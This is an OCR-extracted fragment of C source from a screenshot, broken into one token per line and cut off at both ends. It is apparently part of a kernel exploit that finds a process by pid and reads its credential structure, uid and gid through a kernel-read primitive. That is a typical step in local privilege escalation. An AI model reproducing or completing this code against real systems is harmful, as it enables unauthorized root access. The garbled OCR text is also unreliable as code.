
printf
(
"[-] pid %d not found 
(%d tasks walked)\n"
,
 pid
,
 walked
)
;
return
1
;
}
/* read and verify cred (batched: 
cred+comm in one read, uid+gid in one 
read) */
unsigned
int
 info
[
5
]
;
char
*
comm
;
unsigned
long
 cred
;
unsigned
int
 k_uid
,
 k_gid
;
kread
(
task 
+
 o
.
cred
,
 info
,
5
)
;
/* cred ptr + 16 bytes of comm */
    cred 
=
 info
[
0
]
;
    comm 
=
(
char
*
)
&
info
[
1
]
;
unsigned
int
 uids
[
2
]
;
kread
(
cred 
+
0x04
,
 uids
,
2
)
;
/* 